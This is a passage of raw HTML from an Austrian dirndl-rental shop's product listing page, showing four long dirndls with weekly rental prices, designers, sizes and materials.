<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><div class="oceanwp-toolbar clr"><nav class="oceanwp-grid-list"><a href="#" id="oceanwp-grid" title="Rasteransicht" class="active grid-btn"><span class="icon-grid"></span></a><a href="#" id="oceanwp-list" title="Listenansicht" class="list-btn"><span class="icon-list"></span></a></nav><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop-Bestellung">
					<option value="menu_order"  selected='selected'>Standardsortierung</option>
					<option value="popularity" >Nach Beliebtheit sortiert</option>
					<option value="rating" >Nach Durchschnittsbewertung sortiert</option>
					<option value="date" >Sortieren nach neuesten</option>
					<option value="price" >Nach Preis sortiert: niedrig zu hoch</option>
					<option value="price-desc" >Nach Preis sortiert: hoch zu niedrig</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="et_fb" value="" /></form>

<ul class="result-count">
    <li class="view-title">Ansicht:</li>
    <li><a class="view-first active" href="https://www.shop-and-share.at/produkt-kategorie/langes-dirndl/?et_fb&#038;products-per-page=21">21</a></li>
    <li><a class="view-second" href="https://www.shop-and-share.at/produkt-kategorie/langes-dirndl/?et_fb&#038;products-per-page=42">42</a></li>
    <li><a class="view-all" href="https://www.shop-and-share.at/produkt-kategorie/langes-dirndl/?et_fb&#038;products-per-page=all">Alle</a></li>
</ul>
</div>
<ul class="products oceanwp-row clr grid infinite-scroll-wrap"><li class="entry has-media has-product-nav col span_1_of_4 owp-content-center item-entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal circle-sale product type-product post-2190 status-publish first instock product_cat-austrian-fashion-designer product_cat-dirndl product_cat-dirndlherz product_cat-langes-dirndl product_cat-susanne-hoffmann product_cat-tracht product_tag-bodenlang product_tag-samt product_tag-seide has-post-thumbnail shipping-taxable purchasable product-type-bookable">
	<div class="product-inner clr"><div class="wccpf-fields-container">    	    
	    </div><div class="wccpf-fields-container"></div>
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://www.shop-and-share.at/shop-share/dirndl/langes-dirndl-dirndlherz-violett-schwarz/" class="woocommerce-LoopProduct-link">
			<img width="400" height="533" src="https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9628-1-e1541107777612-400x533.jpg" class="woo-entry-image-main wp-post-image" alt="Langes Dirndl, Dirndlherz, violett, schwarz" itemprop="image" srcset="https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9628-1-e1541107777612-400x533.jpg 400w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9628-1-e1541107777612-225x300.jpg 225w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9628-1-e1541107777612-768x1024.jpg 768w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9628-1-e1541107777612-600x800.jpg 600w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9628-1-e1541107777612.jpg 1536w" sizes="(max-width: 400px) 100vw, 400px" />			<img width="400" height="533" src="https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9630-1-e1541107821624-400x533.jpg" class="woo-entry-image-secondary wp-post-image" alt="Langes Dirndl, Dirndlherz, violett, schwarz" itemprop="image" srcset="https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9630-1-e1541107821624-400x533.jpg 400w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9630-1-e1541107821624-225x300.jpg 225w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9630-1-e1541107821624-768x1024.jpg 768w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9630-1-e1541107821624-600x800.jpg 600w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9630-1-e1541107821624.jpg 1536w" sizes="(max-width: 400px) 100vw, 400px" />		</a>
		<a href="#" id="product_id_2190" class="owp-quick-view" data-product_id="2190"><i class="icon-eye"></i>Schnellansicht</a>	</div><!-- .woo-entry-image-swap -->

<div class="wccpf-fields-container"></div><div class="wccpf-fields-container"></div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a role="button" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-add-hide tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="" data-tinv-wl-product="2190" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[0]" data-tinv-wl-producttype="bookable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://www.shop-and-share.at/shop-share/dirndl/langes-dirndl-dirndlherz-violett-schwarz/" class="woocommerce-LoopProduct-link">
			<img width="400" height="533" src="https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9628-1-e1541107777612-400x533.jpg" class="woo-entry-image-main wp-post-image" alt="Langes Dirndl, Dirndlherz, violett, schwarz" itemprop="image" srcset="https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9628-1-e1541107777612-400x533.jpg 400w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9628-1-e1541107777612-225x300.jpg 225w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9628-1-e1541107777612-768x1024.jpg 768w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9628-1-e1541107777612-600x800.jpg 600w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9628-1-e1541107777612.jpg 1536w" sizes="(max-width: 400px) 100vw, 400px" />			<img width="400" height="533" src="https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9630-1-e1541107821624-400x533.jpg" class="woo-entry-image-secondary wp-post-image" alt="Langes Dirndl, Dirndlherz, violett, schwarz" itemprop="image" srcset="https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9630-1-e1541107821624-400x533.jpg 400w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9630-1-e1541107821624-225x300.jpg 225w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9630-1-e1541107821624-768x1024.jpg 768w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9630-1-e1541107821624-600x800.jpg 600w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_9630-1-e1541107821624.jpg 1536w" sizes="(max-width: 400px) 100vw, 400px" />		</a>
		<a href="#" id="product_id_2190" class="owp-quick-view" data-product_id="2190"><i class="icon-eye"></i>Schnellansicht</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="title"><a href="https://www.shop-and-share.at/shop-share/dirndl/langes-dirndl-dirndlherz-violett-schwarz/">Langes Dirndl, Dirndlherz, violett, schwarz</a></li><li class="category"><a href="https://www.shop-and-share.at/produkt-kategorie/austrian-fashion-designer/" rel="tag">Austrian Fashion Designer</a>, <a href="https://www.shop-and-share.at/produkt-kategorie/dirndl/" rel="tag">Dirndl</a>, <a href="https://www.shop-and-share.at/produkt-kategorie/dirndlherz/" rel="tag">Dirndlherz</a>, <a href="https://www.shop-and-share.at/produkt-kategorie/langes-dirndl/" rel="tag">Langes Dirndl</a>, <a href="https://www.shop-and-share.at/produkt-kategorie/susanne-hoffmann/" rel="tag">Susanne Hoffmann</a>, <a href="https://www.shop-and-share.at/produkt-kategorie/tracht/" rel="tag">Tracht</a></li><li class="inner">
	<span class="price"><span class="woocommerce-Price-amount amount">240,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span><span class="phoen_arbpw_price-format">/Week</span></span>
</li><li class="wc-gzd">

    <p class="wc-gzd-additional-info shipping-costs-info">zzgl. <a href="https://www.shop-and-share.at/versandarten/" target="_blank">Versandkosten</a></p>
</li><li class="woo-desc">Nr. 3004 Eigentümer: SH (1,70m) Designer: Dirndlherz Zeitwert: 1600 EUR Kleidergröße: 36 Material: Seide, Samt Farbe: dunkelviolett und schwarz Länge: bodenlang Ärmellänge: BH-Größe: A-C</li><li class="btn-wrap clr"><a href="https://www.shop-and-share.at/shop-share/dirndl/langes-dirndl-dirndlherz-violett-schwarz/" data-quantity="1" class="button product_type_bookable add_to_cart_button" data-product_id="2190" data-product_sku="langes-dirndl-dirndlherz-violett-schwarz" aria-label="Lese mehr über &#8222;Langes Dirndl, Dirndlherz, violett, schwarz&#8220;" rel="nofollow">Select Date</a></li></ul></div><!-- .product-inner .clr --><div class="wccpf-fields-container"></div></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center item-entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal circle-sale product type-product post-2199 status-publish instock product_cat-dirndl product_cat-langes-dirndl product_cat-lieblingsstueckerl product_cat-mothwurf product_cat-tracht product_tag-loden product_tag-seide has-post-thumbnail shipping-taxable purchasable product-type-bookable">
	<div class="product-inner clr"><div class="wccpf-fields-container"></div><div class="wccpf-fields-container"></div>
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://www.shop-and-share.at/shop-share/lieblingsstueckerl/langes-dirndl-mothwurf-gruen/" class="woocommerce-LoopProduct-link">
			<img width="400" height="711" src="https://www.shop-and-share.at/wp-content/uploads/2018/11/20180728_150921-e1542883768961-400x711.jpg" class="woo-entry-image-main wp-post-image" alt="Langes Dirndl, Mothwurf, grün" itemprop="image" srcset="https://www.shop-and-share.at/wp-content/uploads/2018/11/20180728_150921-e1542883768961-400x711.jpg 400w, https://www.shop-and-share.at/wp-content/uploads/2018/11/20180728_150921-e1542883768961-169x300.jpg 169w, https://www.shop-and-share.at/wp-content/uploads/2018/11/20180728_150921-e1542883768961-768x1365.jpg 768w, https://www.shop-and-share.at/wp-content/uploads/2018/11/20180728_150921-e1542883768961-576x1024.jpg 576w, https://www.shop-and-share.at/wp-content/uploads/2018/11/20180728_150921-e1542883768961-600x1067.jpg 600w, https://www.shop-and-share.at/wp-content/uploads/2018/11/20180728_150921-e1542883768961.jpg 1152w" sizes="(max-width: 400px) 100vw, 400px" />			<img width="400" height="494" src="https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_134851_930-400x494.jpg" class="woo-entry-image-secondary wp-post-image" alt="Langes Dirndl, Mothwurf, grün" itemprop="image" srcset="https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_134851_930-400x494.jpg 400w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_134851_930-243x300.jpg 243w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_134851_930-768x949.jpg 768w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_134851_930-828x1024.jpg 828w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_134851_930-600x742.jpg 600w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_134851_930.jpg 1080w" sizes="(max-width: 400px) 100vw, 400px" />		</a>
		<a href="#" id="product_id_2199" class="owp-quick-view" data-product_id="2199"><i class="icon-eye"></i>Schnellansicht</a>	</div><!-- .woo-entry-image-swap -->

<div class="wccpf-fields-container"></div><div class="wccpf-fields-container"></div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a role="button" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-add-hide tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="" data-tinv-wl-product="2199" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[0]" data-tinv-wl-producttype="bookable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://www.shop-and-share.at/shop-share/lieblingsstueckerl/langes-dirndl-mothwurf-gruen/" class="woocommerce-LoopProduct-link">
			<img width="400" height="711" src="https://www.shop-and-share.at/wp-content/uploads/2018/11/20180728_150921-e1542883768961-400x711.jpg" class="woo-entry-image-main wp-post-image" alt="Langes Dirndl, Mothwurf, grün" itemprop="image" srcset="https://www.shop-and-share.at/wp-content/uploads/2018/11/20180728_150921-e1542883768961-400x711.jpg 400w, https://www.shop-and-share.at/wp-content/uploads/2018/11/20180728_150921-e1542883768961-169x300.jpg 169w, https://www.shop-and-share.at/wp-content/uploads/2018/11/20180728_150921-e1542883768961-768x1365.jpg 768w, https://www.shop-and-share.at/wp-content/uploads/2018/11/20180728_150921-e1542883768961-576x1024.jpg 576w, https://www.shop-and-share.at/wp-content/uploads/2018/11/20180728_150921-e1542883768961-600x1067.jpg 600w, https://www.shop-and-share.at/wp-content/uploads/2018/11/20180728_150921-e1542883768961.jpg 1152w" sizes="(max-width: 400px) 100vw, 400px" />			<img width="400" height="494" src="https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_134851_930-400x494.jpg" class="woo-entry-image-secondary wp-post-image" alt="Langes Dirndl, Mothwurf, grün" itemprop="image" srcset="https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_134851_930-400x494.jpg 400w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_134851_930-243x300.jpg 243w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_134851_930-768x949.jpg 768w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_134851_930-828x1024.jpg 828w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_134851_930-600x742.jpg 600w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_134851_930.jpg 1080w" sizes="(max-width: 400px) 100vw, 400px" />		</a>
		<a href="#" id="product_id_2199" class="owp-quick-view" data-product_id="2199"><i class="icon-eye"></i>Schnellansicht</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="title"><a href="https://www.shop-and-share.at/shop-share/lieblingsstueckerl/langes-dirndl-mothwurf-gruen/">Langes Dirndl, Mothwurf, grün</a></li><li class="category"><a href="https://www.shop-and-share.at/produkt-kategorie/dirndl/" rel="tag">Dirndl</a>, <a href="https://www.shop-and-share.at/produkt-kategorie/langes-dirndl/" rel="tag">Langes Dirndl</a>, <a href="https://www.shop-and-share.at/produkt-kategorie/lieblingsstueckerl/" rel="tag">Lieblingsstückerl</a>, <a href="https://www.shop-and-share.at/produkt-kategorie/mothwurf/" rel="tag">Mothwurf</a>, <a href="https://www.shop-and-share.at/produkt-kategorie/tracht/" rel="tag">Tracht</a></li><li class="inner">
	<span class="price"><span class="woocommerce-Price-amount amount">225,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span><span class="phoen_arbpw_price-format">/Week</span></span>
</li><li class="wc-gzd">

    <p class="wc-gzd-additional-info shipping-costs-info">zzgl. <a href="https://www.shop-and-share.at/versandarten/" target="_blank">Versandkosten</a></p>
</li><li class="woo-desc">Nr. 3007 Eigentümer: Leyla (1,65m) Designer: Mothwurf Zeitwert: 1500 EUR Kleidergröße: 34-36 Material: Baumwolle, Seide Farbe: grün-grau Länge: knielang Ärmellänge: BH-Größe: A</li><li class="btn-wrap clr"><a href="https://www.shop-and-share.at/shop-share/lieblingsstueckerl/langes-dirndl-mothwurf-gruen/" data-quantity="1" class="button product_type_bookable add_to_cart_button" data-product_id="2199" data-product_sku="langes-dirndl-mothwurf-gruen" aria-label="Lese mehr über &#8222;Langes Dirndl, Mothwurf, grün&#8220;" rel="nofollow">Select Date</a></li></ul></div><!-- .product-inner .clr --><div class="wccpf-fields-container"></div></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center item-entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal circle-sale product type-product post-2217 status-publish instock product_cat-dirndl product_cat-langes-dirndl product_cat-susanne-hoffmann product_cat-tracht product_tag-bodenlang product_tag-brokat product_tag-lange-armel product_tag-samt product_tag-schleppe product_tag-seide has-post-thumbnail shipping-taxable purchasable product-type-bookable">
	<div class="product-inner clr"><div class="wccpf-fields-container"></div><div class="wccpf-fields-container"></div>
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://www.shop-and-share.at/shop-share/dirndl/langes-dirndl-rot-kaerntner-heimatwerk/" class="woocommerce-LoopProduct-link">
			<img width="400" height="711" src="https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211510-e1541106555950-400x711.jpg" class="woo-entry-image-main wp-post-image" alt="langes Dirndl, rot, Kärntner Heimatwerk" itemprop="image" srcset="https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211510-e1541106555950-400x711.jpg 400w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211510-e1541106555950-169x300.jpg 169w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211510-e1541106555950-768x1365.jpg 768w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211510-e1541106555950-576x1024.jpg 576w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211510-e1541106555950-600x1067.jpg 600w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211510-e1541106555950.jpg 1152w" sizes="(max-width: 400px) 100vw, 400px" />			<img width="400" height="711" src="https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211610-e1541106578970-400x711.jpg" class="woo-entry-image-secondary wp-post-image" alt="langes Dirndl, rot, Kärntner Heimatwerk" itemprop="image" srcset="https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211610-e1541106578970-400x711.jpg 400w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211610-e1541106578970-169x300.jpg 169w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211610-e1541106578970-768x1365.jpg 768w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211610-e1541106578970-576x1024.jpg 576w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211610-e1541106578970-600x1067.jpg 600w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211610-e1541106578970.jpg 1152w" sizes="(max-width: 400px) 100vw, 400px" />		</a>
		<a href="#" id="product_id_2217" class="owp-quick-view" data-product_id="2217"><i class="icon-eye"></i>Schnellansicht</a>	</div><!-- .woo-entry-image-swap -->

<div class="wccpf-fields-container"></div><div class="wccpf-fields-container"></div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a role="button" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-add-hide tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="" data-tinv-wl-product="2217" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[0]" data-tinv-wl-producttype="bookable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://www.shop-and-share.at/shop-share/dirndl/langes-dirndl-rot-kaerntner-heimatwerk/" class="woocommerce-LoopProduct-link">
			<img width="400" height="711" src="https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211510-e1541106555950-400x711.jpg" class="woo-entry-image-main wp-post-image" alt="langes Dirndl, rot, Kärntner Heimatwerk" itemprop="image" srcset="https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211510-e1541106555950-400x711.jpg 400w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211510-e1541106555950-169x300.jpg 169w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211510-e1541106555950-768x1365.jpg 768w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211510-e1541106555950-576x1024.jpg 576w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211510-e1541106555950-600x1067.jpg 600w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211510-e1541106555950.jpg 1152w" sizes="(max-width: 400px) 100vw, 400px" />			<img width="400" height="711" src="https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211610-e1541106578970-400x711.jpg" class="woo-entry-image-secondary wp-post-image" alt="langes Dirndl, rot, Kärntner Heimatwerk" itemprop="image" srcset="https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211610-e1541106578970-400x711.jpg 400w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211610-e1541106578970-169x300.jpg 169w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211610-e1541106578970-768x1365.jpg 768w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211610-e1541106578970-576x1024.jpg 576w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211610-e1541106578970-600x1067.jpg 600w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180813_211610-e1541106578970.jpg 1152w" sizes="(max-width: 400px) 100vw, 400px" />		</a>
		<a href="#" id="product_id_2217" class="owp-quick-view" data-product_id="2217"><i class="icon-eye"></i>Schnellansicht</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="title"><a href="https://www.shop-and-share.at/shop-share/dirndl/langes-dirndl-rot-kaerntner-heimatwerk/">langes Dirndl, rot, Kärntner Heimatwerk</a></li><li class="category"><a href="https://www.shop-and-share.at/produkt-kategorie/dirndl/" rel="tag">Dirndl</a>, <a href="https://www.shop-and-share.at/produkt-kategorie/langes-dirndl/" rel="tag">Langes Dirndl</a>, <a href="https://www.shop-and-share.at/produkt-kategorie/susanne-hoffmann/" rel="tag">Susanne Hoffmann</a>, <a href="https://www.shop-and-share.at/produkt-kategorie/tracht/" rel="tag">Tracht</a></li><li class="inner">
	<span class="price"><span class="woocommerce-Price-amount amount">300,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span><span class="phoen_arbpw_price-format">/Week</span></span>
</li><li class="wc-gzd">

    <p class="wc-gzd-additional-info shipping-costs-info">zzgl. <a href="https://www.shop-and-share.at/versandarten/" target="_blank">Versandkosten</a></p>
</li><li class="woo-desc">Nr. 3013 Eigentümer: Puppie (1,71m) Designer: Kärntner Heimatwerk Zeitwert: 2000 EUR Kleidergröße: 34-36 Material: Brokat, Seide Farbe: rot, grün Länge: bodenlang Ärmellänge: lange Ärmel BH-Größe: A-C</li><li class="btn-wrap clr"><a href="https://www.shop-and-share.at/shop-share/dirndl/langes-dirndl-rot-kaerntner-heimatwerk/" data-quantity="1" class="button product_type_bookable add_to_cart_button" data-product_id="2217" data-product_sku="langes-dirndl-rot-kaerntner-heimatwerk" aria-label="Lese mehr über &#8222;langes Dirndl, rot, Kärntner Heimatwerk&#8220;" rel="nofollow">Select Date</a></li></ul></div><!-- .product-inner .clr --><div class="wccpf-fields-container"></div></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center item-entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal circle-sale product type-product post-1383 status-publish last instock product_cat-dirndl product_cat-langes-dirndl product_cat-sportalm product_cat-tracht product_tag-puffaermel product_tag-seide product_tag-stickerei product_tag-wadenlang has-post-thumbnail shipping-taxable purchasable product-type-bookable">
	<div class="product-inner clr"><div class="wccpf-fields-container"></div><div class="wccpf-fields-container"></div>
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://www.shop-and-share.at/shop-share/dirndl/langes-dirndl-rot-seide-sportalm/" class="woocommerce-LoopProduct-link">
			<img width="400" height="711" src="https://www.shop-and-share.at/wp-content/uploads/2018/10/20180728_180750-e1542884016160-400x711.jpg" class="woo-entry-image-main wp-post-image" alt="Langes Dirndl, rot, Seide, Sportalm" itemprop="image" srcset="https://www.shop-and-share.at/wp-content/uploads/2018/10/20180728_180750-e1542884016160-400x711.jpg 400w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180728_180750-e1542884016160-169x300.jpg 169w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180728_180750-e1542884016160-768x1365.jpg 768w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180728_180750-e1542884016160-576x1024.jpg 576w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180728_180750-e1542884016160-600x1067.jpg 600w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180728_180750-e1542884016160.jpg 1152w" sizes="(max-width: 400px) 100vw, 400px" />			<img width="400" height="438" src="https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_140554_320-400x438.jpg" class="woo-entry-image-secondary wp-post-image" alt="Langes Dirndl, rot, Seide, Sportalm" itemprop="image" srcset="https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_140554_320-400x438.jpg 400w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_140554_320-274x300.jpg 274w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_140554_320-768x841.jpg 768w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_140554_320-936x1024.jpg 936w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_140554_320-600x657.jpg 600w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_140554_320.jpg 1080w" sizes="(max-width: 400px) 100vw, 400px" />		</a>
		<a href="#" id="product_id_1383" class="owp-quick-view" data-product_id="1383"><i class="icon-eye"></i>Schnellansicht</a>	</div><!-- .woo-entry-image-swap -->

<div class="wccpf-fields-container"></div><div class="wccpf-fields-container"></div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a role="button" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-add-hide tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="" data-tinv-wl-product="1383" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[0]" data-tinv-wl-producttype="bookable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://www.shop-and-share.at/shop-share/dirndl/langes-dirndl-rot-seide-sportalm/" class="woocommerce-LoopProduct-link">
			<img width="400" height="711" src="https://www.shop-and-share.at/wp-content/uploads/2018/10/20180728_180750-e1542884016160-400x711.jpg" class="woo-entry-image-main wp-post-image" alt="Langes Dirndl, rot, Seide, Sportalm" itemprop="image" srcset="https://www.shop-and-share.at/wp-content/uploads/2018/10/20180728_180750-e1542884016160-400x711.jpg 400w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180728_180750-e1542884016160-169x300.jpg 169w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180728_180750-e1542884016160-768x1365.jpg 768w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180728_180750-e1542884016160-576x1024.jpg 576w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180728_180750-e1542884016160-600x1067.jpg 600w, https://www.shop-and-share.at/wp-content/uploads/2018/10/20180728_180750-e1542884016160.jpg 1152w" sizes="(max-width: 400px) 100vw, 400px" />			<img width="400" height="438" src="https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_140554_320-400x438.jpg" class="woo-entry-image-secondary wp-post-image" alt="Langes Dirndl, rot, Seide, Sportalm" itemprop="image" srcset="https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_140554_320-400x438.jpg 400w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_140554_320-274x300.jpg 274w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_140554_320-768x841.jpg 768w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_140554_320-936x1024.jpg 936w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_140554_320-600x657.jpg 600w, https://www.shop-and-share.at/wp-content/uploads/2018/10/IMG_20180818_140554_320.jpg 1080w" sizes="(max-width: 400px) 100vw, 400px" />		</a>
		<a href="#" id="product_id_1383" class="owp-quick-view" data-product_id="1383"><i class="icon-eye"></i>Schnellansicht</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="title"><a href="https://www.shop-and-share.at/shop-share/dirndl/langes-dirndl-rot-seide-sportalm/">Langes Dirndl, rot, Seide, Sportalm</a></li><li class="category"><a href="https://www.shop-and-share.at/produkt-kategorie/dirndl/" rel="tag">Dirndl</a>, <a href="https://www.shop-and-share.at/produkt-kategorie/langes-dirndl/" rel="tag">Langes Dirndl</a>, <a href="https://www.shop-and-share.at/produkt-kategorie/sportalm/" rel="tag">Sportalm</a>, <a href="https://www.shop-and-share.at/produkt-kategorie/tracht/" rel="tag">Tracht</a></li><li class="inner">
	<span class="price"><span class="woocommerce-Price-amount amount">135,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span><span class="phoen_arbpw_price-format">/Week</span></span>
</li><li class="wc-gzd">

    <p class="wc-gzd-additional-info shipping-costs-info">zzgl. <a href="https://www.shop-and-share.at/versandarten/" target="_blank">Versandkosten</a></p>
